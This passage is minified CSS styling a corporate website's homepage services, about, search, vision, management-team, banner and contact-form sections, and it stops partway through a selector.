.hp_services_floor .hp_services_box_wrap .service_box:hover .service_box_title{color:#142341!important}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box.active:before{content:'';display:block;width:60px;height:10px;border-radius:5px;background-color:#00a5af;position:absolute;top:-5px}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box.active .service_box_title{color:#142341}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title{font-size:1.4rem;line-height:1.29;padding-top:1.5rem;padding-right:4.9rem;font-weight:700;color:#142341}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title{font-size:1.4rem;font-weight:700;line-height:1.03;padding-top:2rem;padding-right:1.9rem}}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_title span{color:#142341}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box .service_box_icon{height:40px;width:40px;display:block;margin-top:5.2rem}html[lang="en-US"] .hp_services_floor .wrap_service_img_mobile{display:none;position:relative}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .wrap_service_img_mobile{display:block}}html[lang="en-US"] .hp_services_floor .wrap_service_img_mobile .hp_services_img{z-index:99;width:95%;background-repeat:no-repeat;background-size:cover;padding-top:75%;position:absolute;top:4.5rem;right:-10px;display:none}html[lang="en-US"] .hp_services_floor .wrap_service_img_mobile .hp_services_img.active{display:block}html[lang="en-US"] .hp_about_mca_floor{background-color:#142342;padding-top:15.6rem;position:relative;background-repeat:no-repeat;background-size:cover;background-position:bottom}html[lang="en-US"] .hp_about_mca_floor .logos_wrap .wrap_logo_brand .single_logo{background-color:rgba(0,0,0,.1)}@media (max-width:991px){html[lang="en-US"] .hp_about_mca_floor .logos_wrap .wrap_logo_brand .single_logo{background-size:55%}}@media (max-width:991px){html[lang="en-US"] .hp_about_mca_floor{padding-top:7.4rem;padding-bottom:1.6rem;height:100%!important;background-repeat:no-repeat;background-position:center bottom;width:100%;background-size:300%}}@media (min-width:767px) and (max-width:991px){html[lang="en-US"] .hp_about_mca_floor{background-size:200%}}@media (min-width:992px) and (max-width:1749px){html[lang="en-US"] .hp_about_mca_floor{padding-bottom:5.5rem}}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about{padding-bottom:10rem}@media (max-width:992px){html[lang="en-US"] .hp_about_mca_floor .wrap_row_about{padding-bottom:2rem}}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content{color:#fff}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_title_about .about_title{font-size:8rem;font-weight:800;line-height:1;margin:0}@media (max-width:991px){html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_title_about .about_title{font-size:4rem;padding-bottom:5rem}}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_text{font-size:3rem;font-weight:600;line-height:1.33;width:100%;padding-bottom:3.9rem;color:#00a5af}@media (max-width:1749px){html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_text{font-size:2.4rem}}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_link .read_more{border-radius:24px;border:solid 1px #00a5af;background:none;color:#00a5af}html[lang="en-US"] .hp_about_mca_floor .wrap_row_about .hp_about_content_wrap .hp_about_content .wrap_text_about .about_link .read_more:hover{background-color:#00a5af;color:#fff}html[lang="en-US"] .hp_about_mca_floor .hp_about_brands_logo_wrap{padding-bottom:50rem}@media (max-width:991px){html[lang="en-US"] .hp_about_mca_floor .hp_about_brands_logo_wrap{padding-bottom:7rem}}html[lang="en-US"] .hp_search_floor{background-color:#fff;padding-bottom:13.6rem;display:none}@media (max-width:991px){html[lang="en-US"] .hp_search_floor{padding-bottom:3.6rem}}html[lang="en-US"] .hp_search_floor .container{padding:0}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .container{padding:0 15px}}html[lang="en-US"] .hp_search_floor .hp_search_title{font-size:8rem;font-weight:800;color:#142341;padding-left:0;padding-top:11.7rem;padding-bottom:4.3rem}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_search_title{font-size:4.8rem;padding-top:5.5rem;padding-bottom:0rem;padding-left:1.5rem}}@media (min-width:992px) and (max-width:1199px){html[lang="en-US"] .hp_search_floor .hp_search_title{font-size:10.4rem}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form{border-top:2px solid gray;border-bottom:2px solid gray;height:120px;position:relative}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form{border:none;padding:0 1.5rem;height:60px}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form:before{content:'';height:1px;width:calc(100% - 59px);display:block;margin:0 1.8rem;text-align:center;background-color:#142341;position:absolute;bottom:-3px}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .num_of_results_mobile{display:none}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .num_of_results_mobile.active{display:block;position:absolute;bottom:15px;left:45px;font-size:.9rem;font-weight:600;line-height:2.22;color:#142341;word-spacing:3px}}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit{bottom:15px;right:20px;height:24px;width:24px;background-size:100%;top:auto}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:before,html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:after{content:'';height:60px;width:4px;background-color:#00a5af;position:absolute;top:0;left:50%;visibility:hidden;opacity:0;transition:all 0.3s}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:before,html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit:after{height:24px}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active{background:none}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:before,html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:after{visibility:visible;opacity:1;transform:rotate(-45deg)}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .hp_search_btn_submit.active:before{transform:rotate(45deg)}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap{height:100%}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap{padding-left:0}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap .hp_radio_search{font-size:2.4rem;font-weight:600;line-height:1.17;color:gray;max-width:147px;padding-top:3rem;cursor:pointer}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap .hp_radio_search{font-size:1.2rem;display:block;text-align:left}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding-left:0rem}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap:first-child{padding-right:0;padding-left:1.5rem}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search{color:#00a5af;position:relative;height:100%}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search:after{content:'';display:block;background:#00a5af;width:100%;position:absolute;bottom:-5px;border-radius:5px;height:10px}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form .search_radio_wrap input:checked~label.hp_radio_search:after{height:5px}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown{position:relative}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown{padding-bottom:6rem}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown{position:static}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:before{content:'';border-left:2px solid gray;content:'';position:absolute;top:36px;height:50px}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:before{display:none}}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown:after{content:'';display:block;height:2px;background-color:#979797}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn{font-size:2.4rem;font-weight:600;line-height:1.42;color:#142341;border:none;background:transparent;position:relative;height:68px;text-align:left;margin-top:2.7rem;margin-left:2.4rem;width:100%}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn{width:100%;display:block;margin:0 auto;padding-top:10px;font-size:1.2rem;padding:0}}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn br{display:none}}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_title{width:48%;display:inline-block}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn:after{content:'';display:inline-block;transition:all 0.2s 0s linear;height:10px;width:10px;border-top:2px solid #00a5af;border-right:2px solid #00a5af;transform:rotate(135deg);margin-left:15px;vertical-align:middle}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn:after{height:7px;width:7px;float:right;margin:0}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active:after{transform:rotate(-45deg)}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active:before{position:absolute;bottom:-19px;left:0;content:'';display:block;background:#00a5af;width:100%;margin-top:18%;border-radius:5px;height:10px}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active .dropdown_button_txt:after{content:'';display:block;background:#00a5af;border-radius:5px;height:10px;width:178px;position:absolute;bottom:-25px}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn.active .dropdown_button_txt:after{display:none}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{color:gray;vertical-align:middle}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{width:48%;display:inline-block}}@media (min-width:992px) and (max-width:1749px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt{max-width:60%;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown_btn .dropdown_button_txt:after{display:none;width:1px}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_select{opacity:0;visibility:hidden}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown{visibility:hidden;opacity:0;background-color:#fff;padding:58px 62px 62px 43px;transition:visibility 0s 0.3s,opacity 0.3s;margin-top:2.5rem;position:absolute;left:0;width:100%;z-index:99}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown{padding:1.5rem;margin-top:4.5rem}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown.open{visibility:visible;opacity:1;transition-delay:0s}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown.open{position:relative}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown{font-size:1.8rem;font-weight:300;line-height:2.11;width:50%;color:#142341;display:inline-block}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown{font-size:1.2rem;font-weight:500}}html[lang="en-US"] .hp_search_floor .hp_wrap_search_form #hp_wrap_dropdown .hp_dropdown .hp_search_dropdown .item_dropdown:hover{font-weight:700}html[lang="en-US"] .hp_search_floor .hp_search_results{background:#fff;color:#142341;font-size:1.8rem;font-weight:300;line-height:2.11}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_search_results{font-size:1.2rem;line-height:1.58}}html[lang="en-US"] .hp_search_floor .hp_search_results .hp_search_no_results{display:none;font-size:4.2rem;font-weight:600;line-height:1.29;letter-spacing:-.6px;color:#142341;text-align:center;padding-top:4.8rem}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_search_results .hp_search_no_results{padding-top:0;width:80%;margin:0 auto;font-size:2.2rem}}html[lang="en-US"] .hp_search_floor .hp_search_results .hp_search_no_results.show_item{display:block}html[lang="en-US"] .hp_search_floor .hp_search_results .item_result{padding-left:5.2rem;padding-top:5.8rem;padding-bottom:9.2rem;border-bottom:2px solid gray;margin:0;max-height:210px;transition:all 0.3s}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_search_results .item_result{padding-bottom:2.5rem;padding-top:3.4rem;padding-left:0;border-bottom:1px solid gray;width:80%;margin:0 auto}}html[lang="en-US"] .hp_search_floor .hp_search_results .item_result a{color:#fff}html[lang="en-US"] .hp_search_floor .hp_search_results .item_result.hidden_item{max-height:0;line-height:0;height:0;overflow:hidden;padding-top:0;padding-bottom:0;border:0;opacity:0}@media (max-width:991px){html[lang="en-US"] .hp_search_floor .hp_search_results .item_result .item_result_name,html[lang="en-US"] .hp_search_floor .hp_search_results .item_result .item_result_phone{padding-bottom:1.5rem}}@media (max-width:991px){html[lang="en-US"] .about_template_wrap .single_logo{background-size:55%}}@media (max-width:991px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_container{padding-bottom:0}}@media (max-width:767px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:0rem!important}}@media (max-width:1199px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:4rem}}@media (max-width:1199px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-bottom:10.4rem!important}}@media (max-width:991px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-top:2rem;padding-bottom:5rem!important}}@media (max-width:767px){html[lang="en-US"] .about_template_wrap #page_banner #page_banner_content_wrap #page_banner_content p{padding-top:0rem!important}}html[lang="en-US"] .about_template_wrap .ovf_content_text{text-align:left}html[lang="en-US"] .about_template_wrap .ovf_content_text p{text-align:left}html[lang="en-US"] .about_template_wrap .ovf_content_text h2,html[lang="en-US"] .about_template_wrap .ovf_content_text h3,html[lang="en-US"] .about_template_wrap .ovf_content_text h4{margin-top:0!important;text-align:left}html[lang="en-US"] .about_template_wrap .logos_wrap .wrap_logo_brand .single_logo{background-color:#f2f2f2}html[lang="en-US"] .logos_wrapper{padding:0}html[lang="en-US"] .our_vision_floor{background-color:#142341;padding-top:11.9rem;padding-bottom:21.8rem}@media (max-width:991px){html[lang="en-US"] .our_vision_floor{padding-bottom:8.8rem}}html[lang="en-US"] .ovf_wrap_content .ovf_main_title{font-size:3.6rem;font-weight:600;line-height:1.2;letter-spacing:-.6px;color:#142341;padding-bottom:10.8rem}@media (max-width:768px){html[lang="en-US"] .ovf_wrap_content .ovf_main_title{font-size:2rem;line-height:1.4;padding:4rem 0}}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_main_title{font-size:2rem;padding-top:5.8rem;padding-bottom:5.8rem}}html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text{width:100%;padding-left:12rem;padding-right:12rem;position:relative}@media (max-width:768px){html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text{padding-left:2rem;padding-right:2rem}}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text{padding-left:5rem;padding-right:5rem}}html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text:before{content:'';display:block;padding-top:100%;border-top:2px solid #fff;border-bottom:2px solid #fff;width:120px;position:absolute;top:0;border-right:2px solid #fff;right:0;height:100%}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text:before{width:50px;padding-top:0}}html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text:after{content:'';display:block;padding-top:100%;border-top:2px solid #fff;border-bottom:2px solid #fff;width:120px;position:absolute;top:0;border-left:2px solid #fff;left:0;height:100%}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_wrap_text:after{width:50px;padding-top:0}}html[lang="en-US"] .ovf_wrap_content .ovf_title{font-size:3.2rem;font-weight:700;line-height:4.94;letter-spacing:normal;color:#fff;text-transform:uppercase;margin:0}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_title{font-size:2.2rem}}html[lang="en-US"] .ovf_wrap_content .ovf_sub_title{font-size:2.6rem;font-weight:600;line-height:1.31;letter-spacing:-.6px;color:#00a5af}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_sub_title{font-size:1.8rem}}@media (max-width:768px){html[lang="en-US"] .ovf_wrap_content .ovf_sub_title{font-size:1.7rem}}html[lang="en-US"] .ovf_wrap_content .ovf_content_text{font-size:1.8rem;font-weight:300;line-height:1.33;letter-spacing:-.25px;text-align:justify;color:#fff;padding-top:6.2rem;padding-bottom:10rem}@media (max-width:991px){html[lang="en-US"] .ovf_wrap_content .ovf_content_text{font-size:1.2rem;padding-bottom:5.3rem}}@media (max-width:768px){html[lang="en-US"] .ovf_wrap_content .ovf_content_text{font-size:1.3rem}}html[lang="en-US"] .ovf_img{position:absolute;bottom:0}@media (max-width:1749px){html[lang="en-US"] .ovf_img{padding-right:6.4rem}}@media (max-width:1749px){html[lang="en-US"] .ovf_img img{width:100%}}@media (max-width:991px){html[lang="en-US"] .ovf_img{position:relative;padding-top:4.6rem}html[lang="en-US"] .ovf_img img{width:100%}}html[lang="en-US"] .management_team_floor{background-color:#e3e3e3}html[lang="en-US"] .management_team_floor .mtf_title{font-size:3.2rem;font-weight:700;color:#00061f;position:relative;padding:9.5rem 0}html[lang="en-US"] .management_team_floor .mtf_title:before{content:'';display:inline-block;position:absolute;border-left:2px solid #000;height:38rem;top:23.5rem}html[lang="en-US"] .management_team_floor .mtf_title mtf_text_title{background:#e3e3e3}html[lang="en-US"] .management_team_floor .mtf_title mtf_text_title:before{content:"";background:#000;height:2px;display:inline-block;width:100%;margin:0 13.6rem;position:absolute;top:2rem}html[lang="en-US"] .management_team_floor .mtf_all_items{padding-top:0rem;right:0;position:relative;left:5rem}html[lang="en-US"] .management_team_floor .mtf_all_items .mtf_single{margin-bottom:9.1rem}html[lang="en-US"] .management_team_floor .mtf_all_items .mtf_single .mtf_img{height:38rem;width:22.8rem;position:relative;background-repeat:no-repeat;background-position:center;margin-bottom:3.9rem}html[lang="en-US"] .management_team_floor .mtf_all_items .mtf_single .mtf_img:before{content:'';display:inline-block;padding-top:100%;border-bottom:2px solid #fff;height:37rem;width:21.8rem;position:absolute;top:0;border-right:2px solid #fff;left:0}html[lang="en-US"] .management_team_floor .mtf_all_items .mtf_single .mtf_name{font-size:2rem;line-height:1.4;font-weight:700;color:#00061f}html[lang="en-US"] .management_team_floor .mtf_all_items .mtf_single .mtf_role{font-size:2rem;line-height:1.4;color:#8b8b8b}@media (max-width:991px){html[lang="en-US"] .picture_atmosphere_floor{height:240px!important;background-size:cover;background-repeat:no-repeat}}html[lang="en-US"] .picture_atmosphere_floor .title_picture_atmosphere{top:226px;right:908px}@media (max-width:991px){html[lang="en-US"] .picture_atmosphere_floor .title_picture_atmosphere{top:25px;left:25px;right:auto}}html[lang="en-US"] header.banner.sticky .page_header_blue_bg{opacity:0}html[lang="en-US"] .page_header_blue_bg{position:absolute;left:0;width:calc(50vw - 50px);height:100%;transition:all 0.3s;display:none}@media (min-width:1200px){html[lang="en-US"] .page_header_blue_bg{width:calc(50vw - 585px + 616px)}}@media (min-width:1750px){html[lang="en-US"] .page_header_blue_bg{width:calc(50vw - 751.5px + 666px)}}#page_banner html[lang="en-US"] .page_header_blue_bg{z-index:1}@media (min-width:1200px){html[lang="en-US"] .page_header_blue_bg{display:block}}html[lang="en-US"] #page_banner{color:#fff;position:relative;z-index:0;margin-bottom:-5rem}@media (max-width:1199px) and (min-width:768px){html[lang="en-US"] #page_banner{padding-bottom:1.3rem}}html[lang="en-US"] #page_banner #page_banner_container{position:relative;padding-bottom:15rem;pointer-events:none}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_container{padding-bottom:0rem!important}}@media (min-width:767px){html[lang="en-US"] #page_banner #page_banner_container{padding-bottom:0rem}}html[lang="en-US"] #page_banner #page_banner_content_wrap{position:relative;z-index:1;color:#fff}html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_title{max-width:525px;font-size:80px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;padding-top:16rem;margin-bottom:5rem!important;margin:0;text-transform:uppercase;color:#142341}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_title{margin-bottom:0rem!important}}@media (max-width:1749px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_title{font-size:70px}}@media (max-width:991px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_title{padding-top:5rem}}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_title{max-width:370px;font-size:44px;font-weight:800;line-height:1;padding:3rem 1.5rem 0}}html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content{font-size:24px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:-.25px;color:#142341;text-align:left;margin:0;padding-bottom:16rem;max-width:490px}@media (max-width:991px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content{padding-bottom:0}}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content{padding:1.5rem;margin:0;text-align:left;max-width:100%}}html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content h2,html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content h3,html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content h4,html[lang="en-US"] #page_banner #page_banner_content_wrap #page_banner_content p{font-size:22px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;color:#142341}html[lang="en-US"] #page_banner #page_banner_bg_image{padding-top:0;position:absolute;right:0;bottom:-40px}@media (max-width:991px){html[lang="en-US"] #page_banner #page_banner_bg_image{top:85px;right:-25px;position:unset}}@media (max-width:1749px){html[lang="en-US"] #page_banner #page_banner_bg_image{padding-top:0}}@media (min-width:767px) and (max-width:991px){.page-template-template-contact html[lang="en-US"] #page_banner #page_banner_bg_image .visible-xs{display:block!important}}html[lang="en-US"] #page_banner #page_banner_bg_image img{width:100%;height:auto}@media (min-width:1749px){html[lang="en-US"] #page_banner #page_banner_bg_image img{width:90%}}html[lang="en-US"] #page_banner #page_banner_bg_image #page_banner_sm_img{background-size:cover;background-position:center;position:absolute;bottom:-97px;width:291px;right:93px}html[lang="en-US"] #page_banner #page_banner_bg_image #page_banner_sm_img:before{content:'';display:block;padding-top:90.3%}@media (min-width:1749px){html[lang="en-US"] #page_banner #page_banner_bg_image #page_banner_sm_img{bottom:-112px;width:332px;right:124px}}@media (max-width:991px){html[lang="en-US"] #page_banner #page_banner_bg_image #page_banner_sm_img{max-width:32%}}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_bg_image #page_banner_sm_img{display:none}}html[lang="en-US"] #page_banner #page_banner_text_below_image{position:absolute;top:605px;z-index:1}@media (min-width:768px) and (max-width:1199px){html[lang="en-US"] #page_banner #page_banner_text_below_image{top:70%;left:55%}}@media (min-width:1200px){html[lang="en-US"] #page_banner #page_banner_text_below_image{margin-left:55%;top:670px}}@media (max-width:991px){html[lang="en-US"] #page_banner #page_banner_text_below_image{position:static;margin-left:3rem}}@media (max-width:767px){html[lang="en-US"] #page_banner #page_banner_text_below_image{display:inline;margin-left:0}}html[lang="en-US"] .contact_template_wrap #page_banner #page_banner_bg_image{top:0!important}@media (max-width:767px){html[lang="en-US"] .contact_template_wrap #page_banner #page_banner_bg_image{top:0!important;margin:20px 0}}html[lang="en-US"] .form_wrap{position:relative}html[lang="en-US"] .form_label{line-height:1.4;font-size:2rem;font-weight:300;color:#142341;margin-bottom:5rem}@media (max-width:991px){html[lang="en-US"] .form_label{padding-top:3rem}}@media (max-width:767px){html[lang="en-US"] .form_label{padding:2rem 0;font-size:1.8rem;line-height:1.56;margin-bottom:2rem}}html[lang="en-US"] .form_label.hidden_form{opacity:0;visibility:hidden}html[lang="en-US"] .wrap_input{position:relative}html[lang="en-US"] .wrap_input .hidden_form{opacity:0;visibility:hidden}html[lang="en-US"] .wrap_input #name-error,html[lang="en-US"] .wrap_input #phone-error,html[lang="en-US"] .wrap_input #email-error,html[lang="en-US"] .wrap_input #message-error{font-size:1.8rem;font-weight:300;text-align:justify;position:absolute;left:130px;top:24px;color:#cb0a00}@media (max-width:991px){html[lang="en-US"] .wrap_input #name-error,html[lang="en-US"] .wrap_input #phone-error,html[lang="en-US"] .wrap_input #email-error,html[lang="en-US"] .wrap_input #message-error{font-size:1.6rem}}html[lang="en-US"] .form_input{border-top:1px solid #00a8b1!important;font-size:1.4rem;font-weight:600;background-color:#f1f1f1;height:5rem;width:100%;padding:2rem;margin:1rem 0;border:none;text-transform:uppercase;color:#142341;border-radius:4px}@media (max-width:767px){html[lang="en-US"] .form_input{margin:.5rem 0;font-size:1.1rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.69;letter-spacing:normal;color:#142341;padding:2rem 1.2rem;height:4.4rem}}html[lang="en-US"] .form_message{height:10rem;margin-bottom:3.1rem}@media (max-width:767px){html[lang="en-US"] .form_message{margin-bottom:2rem;height:8.6rem}}html[lang="en-US"] .form_submit_wrap{text-align:right;position:relative;height:40px}html[lang="en-US"] .form_submit_btn{width:168px;border-radius:24px;border:solid 1px #00a5af;padding:1rem 3rem;background:transparent;color:#00a5af;font-size:1.8rem;font-weight:600;position:absolute;right:0}html[lang="en-US"] .form_submit_btn:hover{background-color:#00a5af;color:#fff}@media (max-width:767px){html[lang="en-US"] .form_submit_btn{width:112px;height:34px;border-radius:16px;padding:0rem 3rem;font-size:1.3rem;font-weight:600}}html[lang="en-US"] .text_below_contact_wrap{margin:8rem 0rem}@media (max-width:991px){html[lang="en-US"] .text_below_contact_wrap{margin:5rem 0;top:-50px;position:relative;text-align:center!important}}@media (max-width:767px){html[lang="en-US"] .text_below_contact_wrap{margin:15px 1rem;position:relative;text-align:center!important;top:-50px}}html[lang="en-US"] .text_below_contact{display:inline-block;vertical-align:top}@media (max-width:991px){html[lang="en-US"] .text_below_contact{text-align:left}}@media (max-width:991px) and (max-width:767px){html[lang="en-US"] .text_below_contact{max-width:50%}}html[lang="en-US"] .title_below_contact{display:inline-block;font-size:1.4rem;font-weight:600;color:#142341;margin-bottom:.8rem}@media (max-width:991px){html[lang="en-US"] .title_below_contact{font-size:1.2rem}}html[lang="en-US"] .content_below_contact{display:block;vertical-align:middle;font-size:1.8rem;font-weight:300;color:#142341}@media (max-width:991px){html[lang="en-US"] .content_below_contact{font-size:1.4rem}}html[lang="en-US"] .border_between:after{content:"";display:inline-block;background-color:#ababab;padding:1px;height:45px;vertical-align:bottom;margin:0 2.2rem}@media (max-width:767px){html[lang="en-US"] .border_between:after{margin:0 2rem;height:65px}}@media (max-width:991px){html[lang="en-US"] .border_between:after{margin:0 2.2rem;height:65px}}@media (min-width:991px) and (max-width:1199px){html[lang="en-US"] .border_between:after{margin:0 1rem}}@media (min-width:991px) and (max-width:1024px){html[lang="en-US"] .border_between:after{margin:0 .5rem}}@media (min-width:1400px){html[lang="en-US"] .border_between:after{margin:0 2rem}}@media (min-width:1600px){html[lang="en-US"] .border_between:after{margin:0 4rem 0 6.1rem}}@media (min-width:1503px){html[lang="en-US"] .border_between:after{margin:0 7rem 0 9.1rem}}@media (min-width:1503px) and (max-width:1749px){html[lang="en-US"] .border_between:after{margin:0 7rem}}html[lang="en-US"] .form_success_text{padding-top:6rem;font-size:2.6rem;font-weight:600;line-height:1.31;letter-spacing:-.6px;color:#00a5af;position:absolute;top:0}html[lang="en-US"] .error#name,html[lang="en-US"] .error#phone,html[lang="en-US"] .error#email,html[lang="en-US"] .error#message{border-top:1px solid #cb0a00!important;color:#cb0a00}html[lang="en-US"] .wrap_contact{position:relative}html[lang="en-US"] .contact_img_mobile{display:none}@media (max-width:991px){html[lang="en-US"] .contact_img_mobile{display:block}}html[lang="en-US"] .contact_img_desktop{display:block}@media (max-width:991px){html[lang="en-US"] .contact_img_desktop{display:none}}html[lang="en-US"] .contact_template_wrap 